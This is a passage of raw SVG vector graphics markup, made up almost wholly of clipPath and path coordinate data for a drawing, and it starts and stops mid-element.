-8e-4,0 -0.005,0.001 -0.0124,0.003 -0.0681,0.0195 -0.13703,0.0379 -0.20671,0.0543 0.008,0.002 0.0271,0.007 0.031,0.008 0.0513,-0.018 0.19345,-0.0651 0.1881,-0.0651 z"></path></clipPath><clipPath clipPathUnits="userSpaceOnUse" id="clipPath31298"><path id="path31300" style="fill:#ff0000;fill-opacity:1;fill-rule:nonzero;stroke:none;stroke-width:0.264583" d="m 152.53229,-239.18385 -98.424998,5.3e-4 v 38.15013 c 2.64e-4,-5.3e-4 1.43e-4,-0.001 5.29e-4,-0.002 0.02032,-0.045 0.142377,0.0498 0.147277,0.001 0.02199,-0.21969 -0.08257,-0.43653 -0.08165,-0.65733 0.0019,-0.44704 0.266647,-0.80179 0.287837,-1.24798 0.08184,-0.66098 0.136142,-1.9278 0.482143,-2.45928 0.123899,-0.19032 0.273372,-0.36147 0.422711,-0.5333 -2.64e-4,0.0216 0.0085,0.0384 0.03049,0.0465 0.01384,-0.0315 0.015,-0.088 0.02997,-0.11731 -0.02,0.0232 -0.03985,0.0466 -0.05994,0.0698 0.0019,-0.0548 0.06251,-0.14236 0.131773,-0.22376 0.0053,0.0171 0.01,0.034 0.0155,0.0512 0.05996,-0.0718 0.118878,-0.14396 0.173633,-0.21962 0.05499,-0.076 -0.07756,0.0369 -0.189137,0.16795 -0.02482,-0.0777 -0.04817,-0.15561 -0.05168,-0.23616 -0.04072,-0.93589 0.251666,-1.45812 0.864547,-2.14561 -0.0016,0.0233 0.01405,0.06 0.03307,0.0873 -0.0019,-0.12353 -0.0034,-0.25573 -0.0016,-0.29869 0.09228,-0.14785 0.17513,-0.30283 0.259932,-0.4563 -0.01574,-0.14377 -0.113224,-0.33837 0.0072,-0.36742 0.08169,-0.0197 0.164073,-0.035 0.246496,-0.0501 0.04918,-0.0702 0.100862,-0.13841 0.158131,-0.20258 0.123804,-0.1387 0.603065,-0.39721 0.503327,-0.24029 -0.132146,0.20798 -0.420256,0.26736 -0.603062,0.43098 0.585245,-0.0999 1.186511,-0.0984 1.784387,-0.11886 0.0033,-0.0129 0.0075,-0.0256 0.01188,-0.0382 -0.703747,-0.36768 -0.686977,-0.55885 -0.488341,-1.65726 -0.06453,-0.63713 -0.02914,-1.26762 0.175699,-1.88412 0.05574,-0.16776 0.154157,-0.31789 0.233577,-0.47594 0.01503,-0.0587 0.02281,-0.085 0.0088,-0.0165 -0.0028,0.006 -0.006,0.011 -0.0088,0.0165 -0.03852,0.15035 -0.133083,0.55698 -0.09198,0.4501 0.09583,-0.24932 0.129622,-0.51844 0.211873,-0.77256 0.161256,-0.49821 0.605179,-0.87587 0.967383,-1.23249 0.03688,-0.1387 0.15462,-0.24223 0.261483,-0.35088 -0.01119,-0.80408 -0.06644,-0.47121 0.660942,-1.40095 -0.05005,0.0222 -0.125243,0.11536 -0.149863,0.0667 -0.02815,-0.0559 0.07495,-0.10085 0.105421,-0.15555 0.03935,-0.0707 0.06981,-0.14602 0.103351,-0.21963 0.285965,-0.62743 0.836076,-0.9839 1.393198,-1.32911 0.423381,-0.18945 0.751502,-0.34758 1.057299,-0.38189 0.0703,-0.12707 0.146688,-0.26652 0.258382,-0.46199 0.487317,-0.8528 1.115084,-1.20094 1.640729,-1.18339 0.876054,0.0292 1.468482,1.07515 0.656288,2.49649 -0.176387,0.30868 -0.331965,0.63022 -0.529167,0.92604 -0.439314,0.65905 -0.599802,0.84637 -0.925007,1.18081 0.01328,-0.07 0.01812,-0.12799 0.0031,-0.0863 -0.01812,0.0503 -0.02726,0.0813 -0.04289,0.12661 0.01156,-0.0118 0.02863,-0.0284 0.03979,-0.0398 -0.01035,0.0546 -0.02551,0.11638 -0.04289,0.14625 -0.0077,0.0133 0.0042,-0.0308 0.0062,-0.046 l -0.01707,-0.0181 c -0.113046,0.3314 -0.162557,0.51417 -0.190685,0.64079 -0.0041,0.0672 -0.0182,0.15506 -0.01394,0.20463 0.04025,0.47264 0.122381,1.0112 -0.332795,1.39579 -0.09006,0.0761 -0.190765,0.13307 -0.297141,0.18035 -0.103674,0.47917 -0.263302,1.02995 -0.457337,1.22938 -0.004,0.0149 -0.01365,0.0408 -0.01757,0.0517 0.172609,-0.19526 0.259972,-0.19016 -0.203089,0.78135 -0.04932,0.10347 -0.123653,0.19146 -0.201022,0.27751 0.02384,-0.0331 0.04738,-0.0663 0.0584,-0.0899 0.06434,-0.13805 0.07226,-0.29596 0.108519,-0.4439 -0.24153,0.24442 -0.482973,0.48886 -0.724503,0.73329 -0.01151,0.34932 -0.09949,0.56977 -0.374656,0.95239 -0.08297,0.34117 -0.140604,0.69247 -0.262514,1.01854 0.0084,-0.012 0.01855,-0.0228 0.02585,-0.0357 -0.07811,0.43352 -0.21649,0.76164 -0.446484,1.04696 0.03017,0.6008 -0.236099,1.08651 -0.820106,1.57252 -0.139829,-0.18404 -0.356952,0.61861 -0.495059,0.44493 -0.06859,-0.0863 0.201965,-0.12926 0.232545,-0.23513 0.07697,-0.26648 0.213294,-1.0693 0.07493,-0.82889 -1.650809,2.86831 0.03173,1.04791 -0.887801,1.99781 0.200242,0.39549 0.277444,0.0266 -0.0057,0.87695 -0.0035,0.48004 -0.225248,0.95779 -0.307475,1.39888 -0.02368,0.12707 0.01926,0.258 0.02635,0.38706 -0.148048,0.51861 -0.177178,0.69065 -0.20619,0.7643 0.04893,0.12034 0.07738,0.22138 0.0052,0.21807 -0.07419,-0.003 -0.148873,-0.008 -0.223242,-0.0119 0.0046,-0.0114 0.008,-0.0233 0.01241,-0.0346 -0.01175,0.01 -0.02492,0.0214 -0.03824,0.0331 0.0086,5.3e-4 0.0172,0.001 0.02585,0.002 -0.02482,0.0605 -0.05334,0.11957 -0.08888,0.17466 -0.09437,0.14625 -0.519687,0.45977 -0.408245,0.32608 0.222832,-0.26728 0.369385,-0.41414 0.470774,-0.50281 -0.409904,-0.0204 -0.821315,-0.0461 -1.228866,-0.0961 -0.04117,0.006 -0.07873,0.0101 -0.119372,0.0155 -0.01109,0.002 -0.02154,0.003 -0.03256,0.004 -0.01503,0.0517 -0.03668,0.13076 -0.05994,0.21653 2.65e-4,0.0212 0.0019,0.0562 0.0021,0.0724 1.32e-4,0.0118 -0.03091,0.0326 -0.02791,0.0212 0.0118,-0.0443 0.0158,-0.0565 0.02585,-0.0935 -0.0011,-0.061 -0.0036,-0.1311 -0.0062,-0.20773 -0.01627,0.002 -0.0325,0.004 -0.04857,0.006 -0.225515,2.28983 0.165642,-0.0209 -0.130225,1.61437 -0.04353,0.57025 -0.06219,1.14141 -0.0217,1.71204 0.0084,0.11918 -0.09487,-0.46687 -0.08527,-0.34778 0.01969,0.24424 0.08027,0.48329 0.120406,0.72502 -0.01341,0.46179 -0.02212,0.61028 -0.277503,1.08727 0.149405,0.034 0.285533,0.0913 0.390676,0.20257 0.623123,0.6594 0.468048,1.50362 0.445966,2.26447 -0.03819,1.31554 -0.04811,2.6305 -0.04961,3.94652 0.0021,0.21169 0.0013,0.4234 0.0036,0.63511 0.599684,0.23624 0.906024,0.6746 0.917776,1.11776 0.265372,0.004 0.530326,0.0274 0.794782,0.0579 0.0456,0.005 -0.09021,-0.0163 -0.135392,-0.0243 0.0021,-0.001 0.0041,-0.001 0.0062,-0.002 2.489327,-0.81465 2.696903,2.6008 0.07803,2.6448 -0.04897,0 -0.09779,0.001 -0.146762,0.002 -0.300024,-0.0258 -0.526338,-0.0601 -1.072801,0.002 -0.07977,0.009 -0.259926,0.0292 -0.429432,0.047 3e-6,0.3147 1.6e-5,0.62945 0,0.94412 -6.8e-5,0.42792 -5.29e-4,0.85574 0,1.28365 5.6e-5,0.0307 -1.5e-5,0.0613 0,0.092 0.07802,0.45866 0.16297,0.97383 0.0067,1.42421 0.01881,0.097 0.07503,0.22432 -0.0052,0.24081 0.0021,0.12222 0.005,0.27393 0.0026,0.27388 -0.07796,-0.003 -0.145671,-0.002 -0.219106,-0.004 -0.01868,0.0387 -0.0365,0.0741 -0.05323,0.10387 -0.01363,0.24133 -0.0279,0.48306 0.0036,0.7183 7.94e-4,0.007 0.01762,0.0816 0.0217,0.10232 0.211749,-0.0319 0.238617,0.0479 0.241329,0.35346 0.02381,0.0823 0.02627,0.17332 0.0062,0.27182 0.003,0.0896 0.0011,0.18027 -0.0026,0.27079 0.0011,0.0716 0.0024,0.14332 0.0026,0.21497 0.06283,0.24936 0.05713,0.48574 0.02429,0.72554 0.04518,0.1838 0.171405,0.63534 0.189651,0.70073 0.0038,0.009 0.0076,0.0186 0.01138,0.0279 0.11385,0.13662 0.20779,0.29481 0.220657,0.4656 0.0016,0.0208 -1.88e-4,0.0417 0.0011,0.0625 0.14383,0.33307 0.297686,0.6618 0.480592,0.97565 0.08416,0.14442 0.314468,0.39593 0.424262,0.5364 0.552503,1.19383 0.13357,0.1057 0.239263,1.09502 0.02801,0.0562 0.05565,0.11169 0.08268,0.1664 0.007,-0.09 0.01569,-0.18297 0.02894,-0.23616 0.0053,-0.0212 0.01953,0.0394 0.03256,0.0568 0.06236,0.0841 0.12895,0.16531 0.19327,0.24804 0.0789,0.10782 0.157779,0.21567 0.236678,0.3235 0.711718,1.42383 0.180136,0.29016 0.49196,1.10639 0.162836,0.16434 0.181047,0.20633 0.363284,0.5085 0.471072,0.39728 0.525283,0.96139 0.428397,1.50585 0.0016,-0.0304 0.0013,-0.0586 -0.0057,-0.078 2.64e-4,0.0459 -6.4e-5,0.0731 -5.29e-4,0.11679 0.0024,-0.0124 0.004,-0.0249 0.0062,-0.0372 -0.0011,0.0202 -0.0021,0.0411 -0.0067,0.0667 -0.0016,0.11603 -0.0058,0.21539 -0.0181,0.21652 -0.01333,0.001 -0.0245,0.003 -0.03772,0.004 -2.06e-4,0.002 -5.29e-4,0.002 -0.0011,0.004 0.0033,0.006 0.0066,0.012 0.0098,0.0181 0.578951,0.13673 1.100968,0.7718 1.105876,1.91357 3.7e-5,0.009 -0.0031,0.0825 -0.0041,0.11524 0.26675,0.64579 0.202893,1.26517 -0.611333,1.90893 0.06929,0.22147 0.132008,0.44445 0.171566,0.65784 0.01553,0.0837 0.07296,0.22528 0.09405,0.32815 v 5.3e-4 c 0.02387,0.0447 0.0483,0.0892 0.07131,0.13436 0.0051,0.0536 0.0082,0.0786 0.01241,0.11782 0.15866,0.0193 0.315238,0.0485 0.468188,0.0956 0.188738,0.0582 0.323533,0.27085 0.42168,0.50953 0.305231,0.15459 0.479023,0.45978 0.791165,0.75292 0.02405,0.0225 -0.04733,-0.0871 -0.01601,-0.0977 0.04233,-0.0143 0.08716,0.03 0.117822,0.0625 0.200581,0.21261 0.379992,0.444 0.569992,0.66611 0.01151,0.12521 0.02887,0.25062 0.04599,0.37569 0.187468,0.11924 0.368707,0.26848 0.511598,0.45372 0.313955,0.40699 0.328679,0.60337 0.251148,0.74207 0.04644,0.0754 0.102386,0.16718 0.180351,0.29043 0.234127,0.37011 0.254116,0.62713 0.139525,0.8046 1.589495,0.56111 1.265132,2.49442 -0.974101,2.49442 H 63.54956 62.375471 c -0.04376,0 -0.130437,0.0429 -0.131776,5.3e-4 0.01646,-2e-5 0.03224,-8e-4 0.04754,-0.002 -0.01677,-0.002 -0.03271,-0.004 -0.04806,-0.008 -2.3e-5,0.003 -2e-6,0.006 0,0.009 -0.659947,0 -0.751758,-1.50156 -0.38809,-2.24224 -0.02794,-0.0186 -0.03037,-0.0308 0.0155,-0.031 0.0232,-0.0443 0.04829,-0.0852 0.07493,-0.12299 -0.25033,-0.19062 -0.298066,-0.32558 -0.312642,-0.62891 -0.08676,-0.0715 -0.151215,-0.15318 -0.178284,-0.24649 -0.0077,-0.0264 -0.04047,-0.2719 -0.07907,-0.57671 -0.01987,-0.0168 -0.03982,-0.0335 -0.05943,-0.0506 -0.107979,0.0149 -0.192058,0.0205 -0.207737,0.008 -0.273463,-0.22846 -0.493774,-0.50858 -0.699699,-0.80254 -0.112403,-0.0128 -0.246213,-0.0263 -0.431498,-0.0377 -0.414007,-0.33298 -0.859796,-0.51286 -1.013892,-1.02836 -0.08808,-0.29466 -0.138885,-0.59922 -0.195339,-0.90176 -0.07055,-0.19921 -0.09987,-0.4135 -0.162779,-0.61598 -0.01905,-0.0613 0.02611,0.12582 0.03927,0.18862 -0.03463,-0.14389 -0.06923,-0.2876 -0.10387,-0.4315 -0.08031,-0.26708 -0.176392,-0.52916 -0.264583,-0.79375 v -10e-4 c -0.325964,-0.97788 -0.133998,-1.69961 0.2682,-2.06499 -0.06233,-0.12978 -0.09124,-0.1957 -0.21549,-0.50694 -0.01349,-0.0233 -0.02582,-0.0457 -0.02635,-0.0574 -0.616715,-0.17416 -0.609804,-0.22449 -1.444358,-1.3715 -0.04834,-0.0665 -0.03824,-0.19477 -0.0036,-0.34209 -0.230105,-0.21749 -0.436525,-0.44897 -0.584975,-0.74776 -0.03794,-0.0863 -0.05117,-0.18317 -0.09405,-0.26717 -0.01823,-0.0357 -0.06159,-0.0555 -0.077,-0.0925 -0.0056,-0.0137 0.02923,0.003 0.04238,0.009 0.0712,0.0325 0.132366,0.0941 0.209807,0.10542 0.228491,0.0328 0.461711,0.0168 0.692462,0.0258 -0.388723,-0.0766 -0.796481,-0.0874 -1.166336,-0.22944 -0.229796,-0.0883 -0.647123,-0.64399 -0.772562,-0.83251 -0.449795,-0.67604 -0.775293,-1.3661 -0.996839,-2.12958 v 35.86396 h 98.424999 v -32.27865 h -0.94929 -1.29553 c -0.0359,0.0845 -0.0769,0.17065 -0.12299,0.25838 -0.0742,0.14102 -0.18892,0.34137 -0.30283,0.52762 0.0999,-0.0179 0.20092,-0.0291 0.30386,-0.0269 0.001,-4e-5 0.002,-5.3e-4 0.003,-5.3e-4 5.3e-4,2e-5 10e-4,2.4e-4 0.002,5.3e-4 2.6e-4,7e-5 8e-4,0 0.001,0 0.0985,0.002 0.19806,0.0131 0.29973,0.0393 0.0197,0.0156 0.0431,0.0325 0.0661,0.0491 0.0188,0.006 0.0317,0.0142 0.0377,0.0269 0.15603,0.10855 0.36629,0.23808 0.56844,0.38913 v 5.2e-4 c -0.0884,0.1944 -0.18868,0.45154 -0.27905,0.68575 0.002,-0.0263 -0.012,-0.0394 -0.0522,-0.031 -0.36821,0.0772 -0.70547,0.25188 -1.04076,0.43356 0.19965,0.001 0.39921,7.9e-4 0.59634,-0.0119 0.23609,-0.68933 0.0551,-0.0542 -0.0889,0.3297 0.48013,0.008 0.92057,-0.32608 1.03715,-1.18133 0.004,-0.029 0.007,-0.0539 0.0103,-0.0801 -0.0585,-0.0506 -0.11987,-0.0983 -0.1819,-0.14469 0.14994,-0.32974 0.25692,-0.45176 0.18294,0.14521 0.39963,0.34644 0.67298,0.79474 0.23099,1.36633 -0.0986,0.1275 -0.22911,0.21567 -0.37414,0.28732 -0.0213,0.0465 -0.0224,0.0486 -0.0568,0.12557 -0.12421,0.19838 -0.24237,0.40079 -0.37259,0.59531 -0.20066,0.29978 -0.57167,0.48221 -0.78393,0.77205 -0.18147,0.1787 -0.3492,0.37257 -0.52193,0.56069 -0.022,0.19557 -0.11383,0.37462 -0.23513,0.53743 0.0402,0.53246 -0.18437,1.00186 -0.5302,1.38597 0.0151,0.0867 0.0295,0.17326 0.0357,0.26096 0.007,0.10379 -0.012,0.29865 -0.0233,0.42633 -0.0333,0.39924 -0.0135,0.295 -0.43357,0.98237 -0.0238,0.0389 -0.0682,0.0991 -0.11472,0.15606 -0.0266,0.0854 -0.0535,0.17022 -0.0822,0.25477 0.20408,-0.18611 -0.0817,0.1184 -0.26924,0.35088 -0.002,0.0147 -0.005,0.0308 -0.007,0.0424 -0.0129,0.0681 -0.0386,0.15785 -0.10439,0.17983 -0.0745,0.0249 0.002,-0.0862 0.11111,-0.22169 0.0255,-0.16838 0.0514,-0.51852 0.005,-0.39326 -0.13923,0.37904 -0.18942,0.78519 -0.28423,1.17771 -0.39765,0.38144 -0.42774,0.47807 -0.81338,0.56533 -0.0177,0.0452 -0.0352,0.0904 -0.0543,0.13488 -0.0287,0.0192 -0.0569,0.0392 -0.0853,0.0589 -0.0216,0.0453 -0.043,0.0901 -0.0625,0.13488 -0.22379,0.51432 -0.73303,0.56354 -1.23765,0.8201 -0.21894,0.0254 -0.4368,-0.0125 -0.64079,-0.091 -0.24,0.48241 -0.55447,0.93343 -0.88831,1.35237 -0.005,0.007 -0.27149,-0.004 -0.51418,-0.0119 -0.007,0.003 -0.0142,0.007 -0.0207,0.009 -0.42504,0.143 -0.87514,0.20229 -1.31878,0.26769 -0.099,0.0146 -0.26019,-0.0975 -0.12454,-0.0165 -0.37938,0.0294 -0.76129,0.0236 -1.14153,0.0165 -0.13312,-0.001 -0.0744,-5.3e-4 -0.17467,-5.3e-4 -2.61924,0.002 -2.61924,-2.64684 0,-2.64584 0.13166,0 0.0564,-5.3e-4 0.22634,5.3e-4 0.33994,0.007 0.67971,0.009 1.01906,-0.0124 0.14113,-0.58934 0.65523,-1.14341 1.15755,-1.45417 -0.0103,-0.016 -0.032,-0.30951 -0.046,-0.42065 -0.006,0.007 0.01,-0.0106 0.008,-0.007 0.0117,0.13517 0.0493,0.27006 0.0429,0.40566 -5.3e-4,0.0131 -0.002,0.0171 -0.003,0.0207 0.23697,-0.14627 0.47092,-0.2388 0.66197,-0.25373 0.2862,-0.44866 0.37051,-0.76939 -0.24494,-0.67644 -0.10887,0.11061 -0.62591,0.69266 -0.4563,0.50177 -0.004,-0.043 -0.005,-0.0862 -5.3e-4,-0.12919 0.005,-0.055 0.0225,-0.15922 0.0486,-0.2806 -0.0176,0.005 -0.0351,0.009 -0.0527,0.0129 -0.21483,0.12882 -0.46866,0.29327 -0.0176,0.005 0.006,-0.002 0.0117,-0.003 0.0176,-0.005 0.0205,-0.0123 0.0377,-0.0229 0.0568,-0.0341 0.0639,-0.29029 0.18054,-0.67582 0.33744,-0.79892 0.0794,-0.0623 0.16459,-0.11693 0.25218,-0.16743 0.0258,-0.0947 0.1827,-0.27438 0.26717,-0.34623 0.0975,-0.083 0.20445,-0.15375 0.31419,-0.22066 0.0278,-0.13663 0.18392,-0.24748 0.2589,-0.37465 0.0931,-0.039 0.18933,-0.0733 0.28577,-0.10646 0.0418,-0.0721 0.0916,-0.15239 0.11834,-0.19792 0.11623,-0.19826 0.24369,-0.39028 0.37517,-0.57878 0.0269,-0.0385 0.066,-0.0667 0.0987,-0.10025 0.1183,-0.12261 0.23776,-0.24404 0.35864,-0.3638 0.0266,-0.16021 0.0619,-0.31777 0.12506,-0.46664 0.0952,-0.22414 0.55798,-0.51237 0.89917,-0.709 0.0554,-0.0874 0.11391,-0.16169 0.1819,-0.20619 0.0254,-0.0166 0.051,-0.0326 0.077,-0.0481 0.041,-0.21912 0.0902,-0.33944 0.15969,-0.4501 -1.29082,0.28234 -2.09546,-1.1679 -0.66146,-2.60191 0.22049,-0.22048 0.45337,-0.42922 0.66146,-0.66145 0.0406,-0.0453 0.0738,-0.0854 0.10593,-0.12403 -0.10472,2e-5 -0.20947,-2e-5 -0.31419,0 -0.22516,0 -0.45025,-5.3e-4 -0.67541,-5.3e-4 -0.13466,0.0378 -0.27111,0.064 -0.40928,0.0739 -0.20244,0.0145 -0.40523,-0.0279 -0.60771,-0.0419 -0.0319,-0.0114 -0.064,-0.0224 -0.0961,-0.0331 -0.0594,-6e-5 -0.11887,8e-5 -0.17829,0 -0.009,2.6e-4 -0.0172,5.3e-4 -0.0258,0.001 -0.0201,0.005 -0.64652,0.006 -0.64647,-0.001 2e-4,-0.026 -4e-5,-0.0499 0,-0.0754 -0.58215,-0.32966 -0.64108,-1.65348 -0.23823,-2.27066 -0.0496,-0.27697 0.002,-0.29918 0.37155,-0.29973 0.091,-0.0258 0.19181,-0.0274 0.3018,0 0.0343,8e-5 0.0686,-6e-5 0.10283,0 0.16827,-0.0169 0.36506,-0.0476 0.51728,-0.0176 0.0345,0.007 0.0543,0.0116 0.0863,0.0181 0.13677,5e-5 0.27353,0 0.41031,0 0.78782,-0.45216 -0.079,-0.15667 1.1064,-0.45888 0.0218,0.006 0.0719,0.002 0.0806,0.0124 0.0338,-0.0281 0.0687,-0.0545 0.10749,-0.076 0.29396,-0.16268 0.55446,-0.23895 0.81184,-0.26561 0.53913,-0.41801 1.39096,-0.55591 2.18539,-0.76016 v 5.3e-4 c 0.0192,-0.005 0.0373,-0.008 0.0563,-0.0124 v -0.42788 -1.37046 -0.93638 -0.91571 -1.47174 -1.19166 -1.06764 -0.96789 -1.25729 -0.78445 -0.73535 -1.40509 -0.84129 -1.20716 c -0.1764,0 -0.3528,-1e-5 -0.52917,0 -0.11843,0.002 -0.2371,0.003 -0.35553,0.003 -0.19653,0.0159 -0.48343,0.16672 -0.55656,-0.003 -0.91979,0.0143 -1.11184,0.0834 -0.54983,-1.32137 -0.54422,-1.3724 -0.34945,-1.34732 0.54156,-1.32808 -0.0619,-0.23196 -0.10345,-0.37756 -0.14727,-0.53537 -2.47011,-0.0978 -2.4273,-2.63653 0.14159,-2.63653 h 1.88464 c -0.10065,-0.27348 -0.16073,-0.60396 -0.16071,-0.99426 1e-5,-0.27789 -0.039,-0.55529 -0.007,-0.83302 0.007,-0.0305 0.0147,-0.061 0.0222,-0.0915 -0.0264,-0.0557 -0.0339,-0.0694 -0.0739,-0.15399 -0.041,-0.32109 -0.0722,-0.55873 -0.10025,-0.76998 -0.36625,-0.80272 -0.37925,-0.73437 -0.38292,-1.52549 -8e-4,-0.0295 6e-5,-0.34775 0.0124,-0.60978 -0.2297,-0.28194 -0.35305,-0.59962 -0.26406,-0.97617 -0.5643,-0.39153 -0.53379,-0.45734 -0.55707,-1.06918 0.029,-0.13687 0.0462,-0.22142 0.0646,-0.31317 -0.0503,-0.0773 -0.098,-0.1572 -0.14314,-0.23874 -0.20878,-0.15915 -0.48524,-0.41218 -0.55759,-0.62115 -0.005,-0.0145 0.0266,-0.0302 0.0176,-0.0424 -0.0896,-0.11777 -0.19942,-0.21838 -0.29921,-0.32763 -0.0445,-0.1244 -0.0865,-0.24985 -0.12867,-0.37517 -0.0447,-0.0578 -0.11008,-0.16463 -0.13694,-0.21705 -0.0295,-0.0575 -0.0597,-0.11525 -0.0894,-0.17311 -0.0859,-0.0444 -0.1508,-0.0804 -0.16382,-0.0951 -0.10262,-0.11598 -0.15781,-0.25842 -0.19534,-0.41082 -0.24491,-0.12555 -0.46333,-0.26949 -0.54415,-0.4129 -0.2171,-0.38535 -0.28112,-0.83894 -0.42168,-1.25832 0.002,-0.003 0.005,-0.005 0.007,-0.008 -0.57449,-0.37875 -0.55957,-0.61108 -0.58084,-1.35702 5.3e-4,-0.009 0.006,-0.40297 0.0465,-0.64234 -0.01,-0.0148 -0.0207,-0.029 -0.0305,-0.0439 -0.0257,-0.0392 -0.0641,-0.0777 -0.0651,-0.12454 -5.3e-4,-0.0209 0.076,-0.002 0.0615,-0.0171 -0.11376,-0.12164 -0.31383,-0.17131 -0.38034,-0.32401 -0.38517,-0.88503 -0.49982,-1.05648 -0.42426,-1.33118 -0.17906,-0.31083 -0.31827,-0.61434 -0.50333,-0.98444 h 5.3e-4 c -0.16101,-0.32202 -0.25185,-0.62039 -0.29145,-0.89245 -0.006,-0.0156 -0.0107,-0.0246 -0.0171,-0.0444 0.004,0.003 0.008,0.006 0.0119,0.009 -0.0563,-0.4351 0.0271,-0.79607 0.2005,-1.05782 -0.1333,-0.0775 -0.25373,-0.13584 -0.33641,-0.13849 0.0563,0.0781 0.12183,0.17927 0.19947,0.30954 0.0688,0.11547 -0.20192,-0.17785 -0.30282,-0.26665 -10e-4,-0.001 -0.002,-0.003 -0.004,-0.004 -0.0697,0.0787 -0.057,0.2815 0.0734,0.66404 0.081,0.23779 0.12577,0.38681 0.15761,0.4837 -0.17062,-0.13621 -0.33457,-0.27965 -0.48937,-0.43254 -0.0906,-0.0895 -0.0163,-0.25428 -0.0243,-0.38137 0.0378,-0.22933 0.0427,-0.48341 0.10852,-0.56224 -0.38749,-0.52752 -0.70521,-1.12862 -0.60772,-1.81126 0.0174,-0.14121 -0.026,-0.27 -0.0377,-0.41341 -0.01,-0.12101 -0.0171,-0.21176 -0.0207,-0.28629 h -1.93373 -0.001 c -2.6182,-7.9e-4 -2.61758,-2.64635 0.001,-2.64635 h 2.33164 1.34566 1.22008 c 0.11802,-0.001 0.22323,-0.003 0.31832,-0.002 v -5.3e-4 c 0.66562,0.003 0.84537,0.1083 1.60662,1.20974 0.12559,0.18174 -0.016,1.08972 -0.0465,1.33687 -2.7e-4,0.002 -1.4e-4,0.005 -5.3e-4,0.008 0.0823,0.0477 0.15986,0.10154 0.23151,0.16278 0.13609,0.11636 0.0521,0.93232 0.0398,1.11362 -0.1021,0.43659 -0.0385,0.89251 -0.0315,1.33894 0.002,0.42368 -0.005,0.8481 -0.004,1.27176 0.001,0.34121 0.001,0.68251 0.001,1.02371 0.0129,0.0606 0.0591,0.17529 0,0.18345 0,0.01 1e-5,0.0211 0,0.031 -6e-5,0.52079 -5.3e-4,0.56578 -0.39481,0.44959 0.0167,0.10659 0.0265,0.22308 0.0202,0.36277 0.0216,0.0281 0.0306,0.0394 0.0543,0.0703 0.2412,0.39572 0.12963,0.24705 0.30644,0.46612 0.36384,1.04457 0.41286,0.78347 0.30541,1.56941 -0.004,0.0269 -0.008,0.0519 -0.0134,0.0775 0.009,0.003 0.0176,0.005 0.0264,0.008 0.0662,0.21739 0.31648,0.65335 0.37259,0.85886 0.10986,0.0902 0.15939,0.1663 0.16691,0.38086 0.0112,0.009 0.0138,0.0127 5.3e-4,0.009 0.003,0.0937 -0.002,0.21241 -0.0129,0.37156 0.0584,0.0474 0.11879,0.098 0.18035,0.15296 0.19498,0.11997 0.37844,0.27937 0.57723,0.38602 0.10236,0.25453 0.17022,0.52571 0.30747,0.76326 0.0688,0.11911 -0.0733,-0.26561 -0.0977,-0.401 -0.002,-0.0135 0.024,0.0155 0.03,0.0279 0.0951,0.1996 0.20782,0.39355 0.2775,0.60306 0.0944,0.12823 0.20548,0.28138 0.24546,0.34055 0.0663,0.0981 0.27614,0.37248 0.17674,0.30799 -0.15349,-0.0996 -0.18677,-0.34188 -0.35141,-0.42168 -0.004,-0.002 -0.009,-0.004 -0.0129,-0.006 0.0407,0.19308 0.0738,0.42574 0.005,0.3235 -0.0694,-0.10427 -0.083,-0.23153 -0.0925,-0.3607 -0.30886,-0.12392 -0.8976,-0.28654 -0.72553,-0.10594 0.17817,0.187 0.39409,0.32685 0.6227,0.45062 0.0931,0.0256 0.17925,0.0614 0.21549,0.10749 0.002,0.002 0.003,0.004 0.005,0.006 0.24857,0.12268 0.50359,0.2369 0.73845,0.37673 -0.003,0.0334 -0.005,0.0668 -0.008,0.10025 0.0281,0.0125 0.0564,0.0248 0.0842,0.0377 0.3428,0.39768 0.49194,0.83298 0.5023,1.30845 0.01,0.009 0.0203,0.0183 0.03,0.0279 0.14394,0.14227 0.21024,0.31002 0.23461,0.48679 0.21983,0.22801 0.26182,0.5095 0.25425,0.79271 0.34509,0.67488 0.27844,0.9183 0.16484,1.55236 -0.002,0.0137 0.0202,-0.0506 0.0212,-0.0367 0.005,0.0798 0.005,0.15989 0.008,0.23978 -0.009,0.0986 -0.008,0.21528 -0.002,0.3297 v 5.3e-4 c 0.0568,0.078 0.10327,0.14263 0.14367,0.20463 z m -2.36161,67.96123 c -0.002,-4e-5 -0.003,4e-5 -0.005,0 v 5.3e-4 c -0.005,9e-5 -0.0105,2.1e-4 -0.0145,0.003 -0.0838,0.0437 -0.16589,0.0919 -0.24649,0.14314 0.11801,-0.0245 0.23595,-0.0496 0.35347,-0.0765 0.0352,-0.008 -0.0414,-0.0657 -0.0873,-0.0692 z m -87.927451,12.4628 c 0.0021,-0.26995 0.09677,-0.61585 0.20257,-0.96789 -0.09926,-0.27463 -0.22234,-0.57036 -0.313674,-0.83561 -0.156535,0.80345 -0.37221,1.69873 0.111104,1.8035 z m 0.20257,-0.96789 c 0.01164,0.0322 0.0227,0.0635 0.03359,0.0951 0.02854,-0.14631 0.05882,-0.29455 0.08682,-0.44028 -0.0021,-0.0106 -0.0041,-0.0214 -0.0062,-0.032 -0.03704,0.12457 -0.07625,0.25094 -0.114208,0.37724 z m 0.114208,-0.37724 c 0.01114,-0.0375 0.02246,-0.0752 0.03307,-0.11214 0.03002,-0.16798 0.05365,-0.32908 0.06356,-0.47594 -0.02363,-0.0142 -0.05276,-0.0315 -0.07597,-0.0455 -0.05064,-0.009 -0.100449,-0.0215 -0.149344,-0.0367 0.0368,0.21681 0.08525,0.44651 0.128675,0.67025 z m 0.02066,-0.63356 c 0.02572,0.004 0.0525,0.005 0.07855,0.008 0.004,-0.078 0.0032,-0.15098 -0.0026,-0.21859 -0.08822,-0.009 -0.177961,-0.0164 -0.255799,-0.0253 0.006,0.0452 0.0132,0.0912 0.02066,0.13797 0.05603,0.0339 0.09663,0.0601 0.159163,0.0977 z m -2.040702,-10.35647 c -5.3e-4,-5.3e-4 -0.0011,-7.9e-4 -0.0016,-0.002 -0.0016,0.006 -0.0029,0.0103 -0.0041,0.0155 5.29e-4,1.1e-4 0.0011,-1e-4 0.0016,0 0.0016,-0.005 0.0028,-0.0101 0.0041,-0.0139 z m 0.0011,-0.004 c 0.0259,-0.0886 0.04578,-0.163 0.05581,-0.22065 1.5e-4,-0.01 5.29e-4,-0.019 5.29e-4,-0.0295 -0.01617,0.0844 -0.03558,0.16803 -0.05788,0.25063 5.29e-4,-6e-5 0.0011,-5.3e-4 0.0016,-5.3e-4 z m -0.0016,5.3e-4 c -7.93e-4,7e-5 -0.0013,-8e-5 -0.0021,0 1.37e-4,5.3e-4 7.94e-4,8e-4 0.0011,0.002 2.65e-4,-2.6e-4 7.94e-4,-5.3e-4 0.0011,-0.002 z m 